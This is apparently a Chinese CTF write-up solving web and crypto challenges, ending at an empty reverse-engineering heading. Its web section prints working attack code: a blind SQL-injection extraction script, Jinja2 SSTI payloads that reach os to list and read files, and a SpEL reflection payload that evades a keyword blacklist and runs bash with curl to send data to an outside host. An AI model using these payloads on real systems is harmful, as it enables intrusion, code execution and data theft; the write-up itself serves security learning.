Web
1.签到
显然答案就为 xgctf{welc0me!}
2.签到2
由百度百科得知
创办年份为: 1***
全称为: 杭州*******
输入后显示错误,检查源码发现对第二个输入栏进行了字数限制
1
< input type = "text" name = "name" size = "10" maxlength = "7" >
修改最长长度为
1
< input type = "text" name = "name" size = "10" maxlength = "19999" >
然后提交后得到答案的另一半
_2019_Happppppppy}
结合原先的一半答案
xgctf{Welc0mmm3_C0me
得到
xgctf{Welc0mmm3_C0me_2019_Happppppppy}
3.口算小天才
需要在短时间内答对一定的题数,于是开始写一个Python脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
import requests
from bs4 import BeautifulSoup
s = requests . Session ()
url = 'http://10.129.2.227:49002/index.php'
r = s . get ( url )
while True :
soup = BeautifulSoup ( r . content , "html.parser" , from_encoding = "utf-8" )
num = soup . find ( "span" ) . get_text () . replace ( '=' , '' )
print ( ' %s = %d ' % ( num , eval ( num )))
r = s . post ( url , data = { 'ans' : eval ( num )})
print ( r . text . replace ( ' \n ' , '' ))
结果返回
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import requests
from bs4 import BeautifulSoup
import time
s = requests . Session ()
url = 'http://10.129.2.227:49002/index.php'
r = s . get ( url )
while True :
time . sleep ( 1 )
soup = BeautifulSoup ( r . content , "html.parser" , from_encoding = "utf-8" )
num = soup . find ( "span" ) . get_text () . replace ( '=' , '' )
print ( ' %s = %d ' % ( num , eval ( num )))
r = s . post ( url , data = { 'ans' : eval ( num )})
print ( r . text . replace ( ' \n ' , '' ))
运行后发现到你回答到19题以后得到了flag
xgctf{gr3At_AnsWer_In_2oSec}
4.easy php
由vim编写的页面可知,该题为vim文件泄露题,通过尝试发现在http://10.129.2.227:49003/index.php.swp 有这么一段代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<? php
header ( "content-type:text/html;charset=utf-8" );
$a = @ $_GET [ 'a' ];
$b = @ $_GET [ 'b' ];
$c = @ $_GET [ 'c' ];
$a_md5 = @ md5 ( $a );
$b_md5 = @ md5 ( $b );
if ( isset ( $a ) && isset ( $b )){
if ( $a != $b && $a_md5 == $b_md5 ) {
if (( $c < 9999999999 || ( string ) $c > 0 ) == false ) {
echo "xgctf{xxxxxxx}" ;
}
else {
echo "Sorry, just think more" ;
}
} else {
echo "Sorry, you are wrong" ;
}
}
else {
echo "杩欐槸绗竴涓垜鐢╲im鍐欑殑缃戠珯鍝�" ;
}
?>
由代码可知,想要执行echo "xgctf{xxxxxxx}"改语句必须要进入三个判断语句,必须满足:
a与b的值不同,但是md5加密以后的值必须相同
($c<9999999999 || (string)$c>0)这个判断必须为false
由于PHP在处理哈希字符串时,会利用”!=”或”==”来对哈希值进行比较,它把每一个以”0E”开头的哈希值都解释为0,所以如果两个不同的密码经过哈希以后,其哈希值都是以”0E”开头的,那么PHP将会认为他们相同,都是0。
于是可以构造a=s214587387a b=s878926199a
PHP中数组与一个整数对比时会返回false ,而且数组强行转换为字符串后为Array
所以可以构造c[]=0
结合url可以构成http://10.129.2.227:49003/index.php?a=s214587387a&b=s878926199a&c[]=0
访问后拿到flag
xgctf{G0od_vimAnnnd_phPcheCk}
5.录取查询
查看源码等几次观察下来就知道此题是sql注入题。
先是用sqlmap试了一下,发现并不好用,于是开始手工注入。
在手工尝试的同时,用OWASP ZAP工具对该网页进行了一次扫描,发现一个sql注入漏洞
' OR 1=1 and (ascii(substr(database(),1,1)))>100--
去尝试成功
便去找了基础脚本,进行修改编写请求
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import requests
import string
url = 'http://10.129.2.227:49004/luqu_query.php'
s = string . printable
payload = ' \' OR 1=1 '
sucesskey = '恭喜'
def submit ( url , payload ):
data = {
'username' : payload ,
'ksh' : ' \' '
}
headers = {
'User-Agent' : 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36' ,
'Content-Type' : 'application/x-www-form-urlencoded'
}
r = requests . post ( url , data = data , headers = headers )
return r . text
def getDatabase ():
database = ''
for i in range ( 50 ):
for j in s :
keypayload = payload + ' and (select substr((select group_concat(schema_name) from information_schema.schemata),' + str ( i + 1 ) + ',1) in ("' + str ( j ) + '")) --'
text = submit ( url , keypayload )
text = text . encode ( 'UTF-8' )
if sucesskey in text :
database += j
break
print database
得到数据库有这些
再修改脚本中的keypayload获得表名
1
and ( select substr (( select group_concat ( table_name ) from information_schema.tables where table_schema in ( "school" )), '+str(i+1)+' , 1 ) in ( "'+str(j)+'" )) --
这时基本就能发现答案在flag数据库里了,再修改keypayload继续运行获取字段名
1
and ( select substr (( select group_concat ( column_name ) from information_schema.columns where table_name in ( "flag" )), '+str(i+1)+' , 1 ) in ( "'+str(j)+'" )) --
得到字段只有一个flag
于是直接可以修改keypayload获得最终flag了
1
and ( select substr (( select group_concat ( 'flag' ) from 'school' . 'flag' ), '+str(i+1)+' , 1 ) in ( "'+str(j)+'" )) --
最终得到
xgctf{easyysql_inj_ho0o0oo}
6.我爱python
首先这题本身不是非常了解,但是在题目中看到了这些解释
这个网站用Python写的,同时在网页源码中发现了这个
于是去网站上一搜,发现flask是Python的一个轻量级框架,仔细一搜网上果然有关于此框架的漏洞注入,这一类称为模板注入(SSTI)攻击(jinja2)
和常见Web注入(SQL注入等)的成因一样,也是服务端接收了用户的输入,将其作为 Web 应用模板内容的一部分,在进行目标编译渲染的过程中,执行了用户插入的恶意内容,因而可能导致了敏感信息泄露、代码执行、GetShell 等问题。其影响范围主要取决于模版引擎的复杂性。(web安全中的真理:永远不要相信用户的输入)
于是我们了解该特点后先尝试
成功的得到了2,于是确定其为模板引擎注入问题。
接下来根据Python语言的特性,我们需要调用OS中的命令,于是开始尝试
结果一个error让我明白,后台也进行了一些敏感字符如OS的规避措施,所以尝试通过访问os模块的方法来利用os模块
1
{{[] . __class__ . __base__ . __subclasses__ ()}}
采用这一段来尝试果然成功得到了一堆的模块
查阅OS模块的所在处得知,一般都是从warnings.catch_warnings模块入手的,于是查看warnings.catch_warnings的索引为59,然后我们再用func_globals看看该模块有哪些global函数
通过组合之前的模块参数,我们可以在输入框中输入
1
{{[] . __class__ . __base__ . __subclasses__ ()[ 59 ] . __init__ . func_globals . keys ()}}
得到结果
从中我们发现了linecache,我们需要的OS模块就在这里,现在我们需要得知该模块下的各个属性,于是输入
1
{{[] . __class__ . __base__ . __subclasses__ ()[ 59 ] . __init__ . func_globals [ 'linecache' ] . __dict__ }}
通过搜索OS我们找到属性里面的确有OS的引用,接下来就可以调用OS模块了,但是由之前的步骤得知,OS是被规避掉的关键字,于是使用Python的字符拼接的方式'o'+'s'来表示OS
而且我们可以使用OS下的read() open() listdir('.')来获取该目录下的文件目录信息,打开和读取文件。
我们先查看目录
1
{{[] . __class__ . __base__ . __subclasses__ ()[ 59 ] . __init__ . func_globals [ 'linecache' ] . __dict__ [ 'o' + 's' ] . listdir ( '.' )}}
清楚的看到有一个flag文件,答案就基本出来了,接下来,read该文件就好
1
os . read ( os . open ( "flag" , os . O_RDONLY ), 40 )
当然还是要做一些处理
1
{{[] . __class__ . __base__ . __subclasses__ ()[ 59 ] . __init__ . func_globals [ 'linecache' ] . __dict__ [ 'o' + 's' ] . read ([] . __class__ . __base__ . __subclasses__ ()[ 59 ] . __init__ . func_globals [ 'linecache' ] . __dict__ [ 'o' + 's' ] . open ( "flag" ,[] . __class__ . __base__ . __subclasses__ ()[ 59 ] . __init__ . func_globals [ 'linecache' ] . __dict__ [ 'o' + 's' ] . O_RDONLY ), 40 )}}
最终得到flag
xgctf{tthis_1s_Fl@sk_SSTI}!
7.Spring
这题的完成真的是爽,作为分值最大的题,能做出来让我非常的的开心hhh😊
先看看题目的意思和网站
发现是一个很正常不过的springboot项目,而且下面还很贴心的放入了源码,下载发现是一个编译好的jar包,作为一个WEB开发者,这种事情,直接放入JD-GUI反编译查看,毕竟开发者嘛,平时Ctrl+C和Ctrl+V是常事,反编译别人的包看懂别人的代码更是基本功
可以看出整个目录结构清楚明了,简单查询了一下未发现任何明显的xgctf字样,毕竟是500分的重头题,配置文件中也没有任何关于数据库等方面的信息,说明是未有对接数据库,同时也就一些登录的信息让我有些注意。接下来就是猜猜,既然源码包都能给你,那起码密码不会在这包里,而且也没有数据库之类的对接,说明是在比赛服务器上跑这个WEB的环境中会有flag,对照之前的我爱Python这题,就更加肯定了想法,于是把源码拿到手,自己建立了这个项目,跑起来测试找漏洞。
将源码放入自己的IDE后,发现了一些好玩的事情,作为开发者,自己的一套工具里集成了一套代码规范扫描等一些列的工具,发现该项目的编写者,很明显很多方面非常不严谨。
1
rememberMeValue . equals ( "" )
hh!比如说这些细节问题这里就不多说了
我们进入主题,先研究了他的ctf.xg.challenge.MainController
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
package ctf.xg.challenge ;
import ctf.xg.challenge.spel.SmallEvaluationContext ;
import java.util.regex.Matcher ;
import java.util.regex.Pattern ;
import javax.servlet.http.Cookie ;
import javax.servlet.http.HttpServletResponse ;
import javax.servlet.http.HttpSession ;
import org.springframework.beans.factory.annotation.Autowired ;
import org.springframework.expression.Expression ;
import org.springframework.expression.ExpressionParser ;
import org.springframework.expression.ParserContext ;
import org.springframework.expression.common.TemplateParserContext ;
import org.springframework.expression.spel.standard.SpelExpressionParser ;
import org.springframework.http.HttpStatus ;
import org.springframework.stereotype.Controller ;
import org.springframework.ui.Model ;
import org.springframework.web.bind.annotation.CookieValue ;
import org.springframework.web.bind.annotation.ExceptionHandler ;
import org.springframework.web.bind.annotation.GetMapping ;
import org.springframework.web.bind.annotation.PostMapping ;
import org.springframework.web.bind.annotation.ResponseStatus ;
import org.springframework.web.client.HttpClientErrorException ;
@Controller
public class MainController
{
ExpressionParser parser = new SpelExpressionParser ();
@Autowired
private KeyworkProperties keyworkProperties ;
@Autowired
private UserConfig userConfig ;
@GetMapping ( "/" )
public String admin ( @CookieValue ( value = "remember-me" , required = false ) String rememberMeValue , HttpSession session , Model model )
{
if (( rememberMeValue != null ) && ( ! rememberMeValue . equals ( "" )))
{
String username = this . userConfig . decryptRememberMe ( rememberMeValue );
if ( username != null ) {
model . addAttribute ( "name" , getAdvanceValue ( username ));
}
}
Object username = session . getAttribute ( "username" );
if (( username == null ) || ( username . toString (). equals ( "" ))) {
return "redirect:/login" ;
}
return "hello" ;
}
@GetMapping ({ "/login" })
public String login ()
{
return "login" ;
}
@GetMapping ({ "/login-error" })
public String loginError ( Model model )
{
model . addAttribute ( "loginError" , Boolean . valueOf ( true ));
model . addAttribute ( "errorMsg" , "���������������" );
return "login" ;
}
@PostMapping ({ "/login" })
public String login ( User user , HttpSession session , HttpServletResponse response )
{
if (( user . getUsername () != null ) && ( user . getPassword () != null ) &&
( this . userConfig . getUsername (). contentEquals ( user . getUsername ())) && ( this . userConfig . getPassword (). contentEquals ( user . getPassword ())) &&
( user . getRole () != null ) && ( this . userConfig . getRole (). equals ( user . getRole ())))
{
session . setAttribute ( "username" , user . getUsername ());
if (( user . getIsRemember () != null ) && ( ! user . getIsRemember (). equals ( "" )))
{
Cookie c = new Cookie ( "remember-me" , this . userConfig . encryptRememberMe ());
c . setMaxAge ( 2592000 );
response . addCookie ( c );
}
return "redirect:/" ;
}
return "redirect:/login-error" ;
}
@ExceptionHandler ({ HttpClientErrorException . class })
@ResponseStatus ( HttpStatus . FORBIDDEN )
public String handleForbiddenException ()
{
return "forbidden" ;
}
private String getAdvanceValue ( String val )
{
for ( String keyword : this . keyworkProperties . getBlacklist ())
{
Matcher matcher = Pattern . compile ( keyword , 34 ). matcher ( val );
if ( matcher . find ()) {
throw new HttpClientErrorException ( HttpStatus . FORBIDDEN );
}
}
Object parserContext = new TemplateParserContext ();
Expression exp = this . parser . parseExpression ( val , ( ParserContext ) parserContext );
SmallEvaluationContext evaluationContext = new SmallEvaluationContext ();
return exp . getValue ( evaluationContext ). toString ();
}
}


可以看出,这个web作者为了方便,没有建立相应的总拦截器,而且直接将所有的拦截用/拦截下来,并由函数admin进行控制,虽然admin函数中有部分代码不是很明白,但是大部分也都看的出来,在cookie中对remember-me进行了判断等操作,然后读取了session中的username判断是否登录,于是我们查看login方法,查看如何登录
1
2
3
4
if (( user . getUsername () != null ) && ( user . getPassword () != null ) &&
( this . userConfig . getUsername (). contentEquals ( user . getUsername ())) && ( this . userConfig . getPassword (). contentEquals ( user . getPassword ())) &&
( user . getRole () != null ) && ( this . userConfig . getRole (). equals ( user . getRole ())))
{
从代码中看出,登录需要验证三个参数username、password、role三个参数都能在配置文件中找到相应的登录信息:
spring:
thymeleaf:
encoding: UTF-8
cache: false
mode: HTML
keywords:
blacklist:
- java.+lang
- Runtime
- exec.*\(
user:
username: user
password: user
role: 1 #admin role
rememberMeKey: rui0hack1nghere1
server:
port: 8888然后前端表单没有role于是我们强行构造,登录就好
然后成功登录
发现没有什么一样,这个时候就对admin方法中这一段看不懂的函数进行分析了
先从cookie中获取了remember-me,但是分析之前的login函数,
1
2
3
4
5
6
if (( user . getIsRemember () != null ) && ( ! user . getIsRemember (). equals ( "" )))
{
Cookie c = new Cookie ( "remember-me" , this . userConfig . encryptRememberMe ());
c . setMaxAge ( 2592000 );
response . addCookie ( c );
}
remember-me中只是存放了加密后的username
1
2
3
4
5
public String encryptRememberMe ()
{
String encryptd = Encryptor . encrypt ( this . rememberMeKey , "0123456789abcdef" , this . username );
return encryptd ;
}
从中可以清楚的看到,remember-me,只是放入加密后username,但是
model.addAttribute("name", getAdvanceValue(username));
这一段让我感到很困惑,这函数要干嘛,在这里,我先理清一下这个web对登录的操作。
作为一个开发者,我对这套登录的逻辑也是够佩服的,搞的这么复杂,绕来绕去,基本也没有什么问题,于是就重点关注了没看懂的这个函数getAdvanceValue(username)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
private String getAdvanceValue ( String val )
{
for ( String keyword : this . keyworkProperties . getBlacklist ())
{
Matcher matcher = Pattern . compile ( keyword , 34 ). matcher ( val );
if ( matcher . find ()) {
throw new HttpClientErrorException ( HttpStatus . FORBIDDEN );
}
}
Object parserContext = new TemplateParserContext ();
Expression exp = this . parser . parseExpression ( val , ( ParserContext ) parserContext );
SmallEvaluationContext evaluationContext = new SmallEvaluationContext ();
return exp . getValue ( evaluationContext ). toString ();
}
Expression TemplateParserContext SmallEvaluationContext对于这三个类,主要来干嘛就更懵逼了,8多说了,直接G
Spring Expression Language(简称 SpEL)是一种功能强大的表达式语言、用于在运行时查询和操作对象图;语法上类似于 Unified EL,但提供了更多的特性,特别是方法调用和基本字符串模板函数。SpEL 的诞生是为了给 Spring 社区提供一种能够与 Spring 生态系统所有产品无缝对接,能提供一站式支持的表达式语言。
SpEL 在求表达式值时一般分为四步,其中第三步可选:首先构造一个解析器,其次解析器解析字符串表达式,在此构造上下文,最后根据上下文得到表达式运算后的值。
1
2
3
4
5
ExpressionParser parser = new SpelExpressionParser ();
Expression expression = parser . parseExpression ( "('Hello' + ' Mi1k7ea').concat(#end)" );
EvaluationContext context = new StandardEvaluationContext ();
context . setVariable ( "end" , "!" );
System . out . println ( expression . getValue ( context ));
具体步骤如下:
创建解析器:SpEL 使用 ExpressionParser 接口表示解析器,提供 SpelExpressionParser 默认实现;
解析表达式:使用 ExpressionParser 的 parseExpression 来解析相应的表达式为 Expression 对象;
构造上下文:准备比如变量定义等等表达式需要的上下文数据;
求值:通过 Expression 接口的 getValue 方法根据上下文获得表达式值;
ExpressionParser 接口:表示解析器,默认实现是 org.springframework.expression.spel.standard 包中的 SpelExpressionParser 类,使用 parseExpression 方法将字符串表达式转换为 Expression 对象,对于 ParserContext 接口用于定义字符串表达式是不是模板,及模板开始与结束字符;
EvaluationContext 接口:表示上下文环境,默认实现是 org.springframework.expression.spel.support 包中的 StandardEvaluationContext 类,使用 setRootObject 方法来设置根对象,使用 setVariable 方法来注册自定义变量,使用 registerFunction 来注册自定义函数等等。
Expression 接口:表示表达式对象,默认实现是 org.springframework.expression.spel.standard 包中的 SpelExpression,提供 getValue 方法用于获取表达式值,提供 setValue 方法用于设置对象值。
使用”T(Type)”来表示 java.lang.Class 实例,”Type”必须是类全限定名,”java.lang”包除外,即该包下的类可以不指定包名;使用类类型表达式还可以进行访问类静态方法及类静态字段。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ExpressionParser parser = new SpelExpressionParser ();
// java.lang 包类访问
Class < String > result1 = parser . parseExpression ( "T(String)" ). getValue ( Class . class );
System . out . println ( result1 );
//其他包类访问
String expression2 = "T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app')" ;
Class < Object > result2 = parser . parseExpression ( expression2 ). getValue ( Class . class );
System . out . println ( result2 );
//类静态字段访问
int result3 = parser . parseExpression ( "T(Integer).MAX_VALUE" ). getValue ( int . class );
System . out . println ( result3 );
//类静态方法调用
int result4 = parser . parseExpression ( "T(Integer).parseInt('1')" ). getValue ( int . class );
System . out . println ( result4 );
keywords:
blacklist:
- java.+lang
- Runtime
- exec.*\(但是我们从配置文件的这里可以看出,他对我们输入关键字方法进行了筛选,规避了一些敏感词,于是我们再度搜索,得到一些提示
可以用Java的反射机制来绕过,具体绕过原理是因为通过反射机制的forName()和getMethod()等方法,其参数是字符串因此可通过字符串拼接的方式来绕过黑名单。
在这里感谢大佬博客
于是我们可以构造payload
1
"#{T(String).getClass().forName(\"java.l\"+\"ang.Ru\"+\"ntime\").getMethod(\"ex\"+\"ec\",T(String[])).invoke(T(String).getClass().forName(\"java.l\"+\"ang.Ru\"+\"ntime\").getMethod(\"getRu\"+\"ntime\").invoke(T(String).getClass().forName(\"java.l\"+\"ang.Ru\"+\"ntime\")),new String[]{\"/bin/bash\",\"-c\",\"curl XXXX.com/`cd / && ls|base64|tr '\\n' '-'`\"})}"
上面payload采用网页请求传值,后面的值进行了base64转码,以防url出现问题,于是我们要自己构造一个web端,让平台来请求我们的web,在这里我就地,把这题加了一个中心拦截器,并打印网页请求url。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
package ctf.xg.challenge ;
import org.springframework.web.servlet.ModelAndView ;
import org.springframework.web.servlet.handler.HandlerInterceptorAdapter ;
import javax.servlet.http.HttpServletRequest ;
import javax.servlet.http.HttpServletResponse ;
/**
* @author gkirito
*/
public class RequestLog extends HandlerInterceptorAdapter {
@Override
public boolean preHandle ( HttpServletRequest request , HttpServletResponse response , Object handler )
throws Exception {
String ip = request . getRemoteAddr ();
String url = request . getRequestURI ();
System . out . println ( "用户:" + ip + ",访问目标:" + url + "\n" );
return true ;
}
@Override
public void postHandle ( HttpServletRequest request , HttpServletResponse response , Object handler ,
ModelAndView modelAndView ) throws Exception {
}
}
然后把把这个项目部署起来,再对上面payload调用encrypt函数进行加密,得到加密后的密文,放入cookie的remember-me中
项目部署完别忘记url后面加上自己的端口
得到访问的base64值
ls命令后得到相应的目录列表
*
bin
boot
challenge-0.0.1-SNAPSHOT.jar
dev
docker-java-home
etc
flag_j4v4_hhh
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var发现了flag所在地flag_j4v4_hhh
于是使用cat命令
得到flag
xgctf{SpEL_INject_C4ny0uuu}
Crypto
1.easy crypto

a3RwZ3N7b25mcl82NF9uYXFfZTBnXzEzfQ==通过最后2个马上就能看出这个是base64加密,于是找个网站解密
https://base64.supfree.net/
ktpgs{onfr_64_naq_e0g_13}观察该格式,发现和xgflag已经出具雏形,猜测可能是凯撒加密,于是用这个网站进行了一波解密
https://planetcalc.com/1434/
当然也可以使用脚本
1
2
3
4
5
from pycipher import Caesar
Caesar ( key = 1 ) . encipher ( 'The quick brown fox jumps over the lazy dog' )
'UIFRVJDLCSPXOGPYKVNQTPWFSUIFMBAZEPH'
Caesar ( key = 1 ) . decipher ( 'UIFRVJDLCSPXOGPYKVNQTPWFSUIFMBAZEPH' )
'THEQUICKBROWNFOXJUMPSOVERTHELAZYDOG'
在其中找到了答案
xgctf{base_64_and_r0t_13}
2.bAcOn
由文件得到
baCoNBacoNbaconbACoNbacOnbAconBacOnbacoNbaconbacOnbACOnbACoN
如此一串文字,而且bacon,这个密码感觉就是5个字符代表一个字母,通过5个字符的字母大小写来区别不同的字母,这个培根密码非常相像,顺便bacon就是培根的意思
培根密码(Baconian Cipher)是一种替换密码,每个明文字母被一个由5字符组成的序列替换,最初的加密方式就是由’A’和’B’组成序列替换明文(所以你当然也可以用别的字母),比如字母’D’替换成"aaabb",以下是全部的对应关系(另一种对于关系是每个字母都有唯一对应序列,I和J与U/V各自都有不同对应序列):
换句话说,其实培根密码就像换了个样子的二进制,是五位2进制代表一个字母如
铭文
密文的二进制形式
密文
a
00000
aaaaa
b
00001
aaaab
c
00010
aaaba
d
00011
aaabb
…………
当然也有的I和J与U/V对应是同一个的
于是就有这2种顺序
1
2
3
4
#I和J与U/V对应是同一个的
first_cipher = [ "bacon" , "bacoN" , "bacOn" , "bacON" , "baCon" , "baCoN" , "baCOn" , "baCON" , "bAcon" , "bAcon" , "bAcoN" , "bAcOn" , "bAcON" , "bACon" , "bACoN" , "bACOn" , "bACON" , "Bacon" , "BacoN" , "BacOn" , "BacON" , "BacON" , "BaCon" , "BaCoN" , "BaCOn" , "BaCON" ]
#I和J与U/V对应是不同个
second_cipher = [ "bacon" , "bacoN" , "bacOn" , "bacON" , "baCon" , "baCoN" , "baCOn" , "baCON" , "bAcon" , "bAcoN" , "bAcOn" , "bAcON" , "bACon" , "bACoN" , "bACOn" , "bACON" , "Bacon" , "BacoN" , "BacOn" , "BacON" , "BaCon" , "BaCoN" , "BaCOn" , "BaCON" , "BAcon" , "BAcoN" ]
于是写了个脚本运行了一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
import re
class Baconian ():
alphabet = [ 'a' , 'b' , 'c' , 'd' , 'e' , 'f' , 'g' , 'h' , 'i' , 'j' , 'k' , 'l' , 'm' , 'n' , 'o' , 'p' , 'q' , 'r' , 's' , 't' , 'u' ,
'v' , 'w' , 'x' , 'y' , 'z' ]
first_cipher = [ "bacon" , "bacoN" , "bacOn" , "bacON" , "baCon" , "baCoN" , "baCOn" , "baCON" , "bAcon" , "bAcon" , "bAcoN" ,
"bAcOn" , "bAcON" , "bACon" , "bACoN" , "bACOn" , "bACON" , "Bacon" , "BacoN" , "BacOn" , "BacON" , "BacON" ,
"BaCon" , "BaCoN" , "BaCOn" , "BaCON" ]
# "aaaaa", "aaaab", "aaaba", "aaabb", "aabaa", "aabab", "aabba", "aabbb", "abaaa", "abaab", "ababa",
# "ababb", "abbaa", "abbab", "abbba", "abbbb", "baaaa", "baaab", "baaba", "baabb", "babaa", "babab",
# "babba", "babbb", "bbaaa", "bbaab"
second_cipher = [ "bacon" , "bacoN" , "bacOn" , "bacON" , "baCon" , "baCoN" , "baCOn" , "baCON" , "bAcon" , "bAcoN" ,
"bAcOn" , "bAcON" , "bACon" , "bACoN" , "bACOn" , "bACON" , "Bacon" , "BacoN" , "BacOn" , "BacON" , "BaCon" ,
"BaCoN" , "BaCOn" , "BaCON" , "BAcon" , "BAcoN" ]
# "aaaaa", "aaaab", "aaaba", "aaabb", "aabaa", "aabab", "aabba", "aabbb", "abaaa", "abaaa", "abaab",
# "ababa", "ababb", "abbaa", "abbab", "abbba", "abbbb", "baaaa", "baaab", "baaba", "baabb", "baabb",
# "babaa", "babab", "babba", "babbb"
def __init__ ( self , str ):
self . str = str
def decode ( self ):
str = self . str
str_array = re . findall ( ". {5} " , str )
decode_str1 = ""
decode_str2 = ""
for key in str_array :
for i in range ( 0 , 26 ):
if key == Baconian . first_cipher [ i ]:
decode_str1 += Baconian . alphabet [ i ]
if key == Baconian . second_cipher [ i ]:
decode_str2 += Baconian . alphabet [ i ]
print ( decode_str1 )
print ( decode_str2 )
if __name__ == '__main__' :
str = input ( "please input string to decode: \n " )
bacon = Baconian ( str )
bacon . decode ()
运行结果如图,我们可以看出francisbacon正是一个合理的单词,而且其实是francis bacon2个单词合成,而且是培根密码创始者弗朗西斯·培根的英文名,所以flag为
xgctf{FRANCISBACON}
Re
1.easy re
